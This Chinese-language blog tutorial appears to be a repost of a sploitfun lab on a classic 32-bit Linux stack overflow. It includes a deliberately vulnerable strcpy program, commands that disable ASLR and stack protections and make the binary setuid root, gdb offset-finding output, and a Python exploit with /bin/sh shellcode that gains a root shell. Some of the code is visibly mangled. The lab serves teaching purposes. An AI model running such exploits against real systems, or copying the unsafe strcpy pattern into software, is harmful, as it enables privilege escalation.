社区微信群开通啦,扫一扫抢先加入社区官方微信群

社区微信群
首先学习linux下漏洞利用方法——shellcode
经典的栈溢出漏洞分析
https://sploitfun.wordpress.com/2015/05/08/classic-stack-based-buffer-overflow/
//vuln.c
#include <stdio.h>
#include <string.h>

int main(int argc, char* argv[]) {
        /* [1] */ char buf[256];
        /* [2] */ strcpy(buf,argv[1]);
        /* [3] */ printf("Input:%sn",buf);
        return 0;
}
我使用的32位的ubuntu14.04版本的。
首先漏洞利用,漏洞利用就是控制程序去执行我们想要它执行的代码。这个漏洞主要是利用覆盖eip来实现。
echo 0 > /proc/sys/kernel/randomize_va_space
echo 0 > /proc/sys/kernel/randomize_va_spacegcc -g -fno-stack-protector -z execstack -o vuln vuln.csudo chown root vulnsudo chgrp root vulnsudo chmod +s vuln
Dump of assembler code for function main:
   //Function Prologue
   0x08048414 <+0>: push   %ebp                      //backup caller's ebp
   0x08048415 <+1>: mov    %esp,%ebp                 //set callee's ebp to esp

   0x08048417 <+3>: and    $0xfffffff0,%esp          //stack alignment
   0x0804841a <+6>: sub    $0x110,%esp               //stack space for local variables
   0x08048420 <+12>:    mov    0xc(%ebp),%eax            //eax = argv
   0x08048423 <+15>:    add    $0x4,%eax                 //eax = &argv[1]
   0x08048426 <+18>:    mov    (%eax),%eax               //eax = argv[1]
   0x08048428 <+20>:    mov    %eax,0x4(%esp)            //strcpy arg2
   0x0804842c <+24>:    lea    0x10(%esp),%eax           //eax = 'buf'
   0x08048430 <+28>:    mov    %eax,(%esp)               //strcpy arg1
   0x08048433 <+31>:    call   0x8048330 <strcpy@plt>    //call strcpy
   0x08048438 <+36>:    mov    $0x8048530,%eax           //eax = format str "Input:%sn"
   0x0804843d <+41>:    lea    0x10(%esp),%edx           //edx = buf
   0x08048441 <+45>:    mov    %edx,0x4(%esp)            //printf arg2
   0x08048445 <+49>:    mov    %eax,(%esp)               //printf arg1
   0x08048448 <+52>:    call   0x8048320 <printf@plt>    //call printf
   0x0804844d <+57>:    mov    $0x0,%eax                 //return value 0

   //Function Epilogue
   0x08048452 <+62>:    leave                            //mov ebp, esp; pop ebp;
   0x08048453 <+63>:    ret                              //return
End of assembler dump.

上为国外大神的反编译情况,下为自己的反编译情况,略有出入
先填充大量的无用数据,譬如A,然后导致程序崩溃,崩溃的地方就是函数地址返回的地方,这个时候esp=eip所在的栈位置。这样我们就先定位到esp的值。这里我推荐大家使用gdb-peda。以我的例子,我填充了400个A,然后用gdb-peda调试。
Reading symbols from /home/sploitfun/lsploits/new/csof/vuln...done.
(gdb) r `python -c 'print "A"*400'`
Starting program: /home/sploitfun/lsploits/new/csof/vuln `python -c 'print "A"*400'`
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) p/x $eip
$1 = 0x41414141
(gdb)
这里让我们找出目标缓冲区’buf’的偏移返回地址。反汇编并绘制了main()的堆栈布局后,现在尝试查找偏移位置信息!! 堆栈布局显示返回地址位于距目标缓冲区’buf’的偏移量(0x10c)处。0x10c的计算方法如下:
0x10c = 0x100 + 0x8 + 0x4
0x100是’buf’大小
0x8是对齐空间
0x4是调用者的EBP
因此,形式为“A”* 268 +“B”* 4的用户输入用“A”覆盖’buf’,对齐空间和调用者的EBP,并用“BBBB”覆盖返回地址。
Reading symbols from /home/sploitfun/lsploits/new/csof/vuln...done.
(gdb) r `python -c 'print "A"*268 + "B"*4'`
Starting program: /home/sploitfun/lsploits/new/csof/vuln `python -c 'print "A"*268 + "B"*4'`
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) p/x $eip
$1 = 0x42424242
(gdb)
#exp.py
#!/usr/bin/env python
import struct
from subprocess import call

#Stack address where shellcode is copied.
ret_addr = 0xbffff1d0

#Spawn a shell
#execve(/bin/sh)
scode = "x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x50x89xe2x53x89xe1xb0x0bxcdx80"

#endianess convertion
def conv(num):
 return struct.pack("<I",numnk + RA + NOP's + Shellcode
buf = "A" * 268
buf += conv(ret_addr)
buf += "x90" * 100
buf += scode

print "Calling vulnerable program"
call(["./vuln", buf])
$ python exp.py
Calling vulnerable program
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������������������������������������������������������������������������������������������������������1�Ph//shh/bin��P��S���

# id
uid=1000(sploitfun) gid=1000(sploitfun) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare),1000(sploitfun)
# exit
$
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!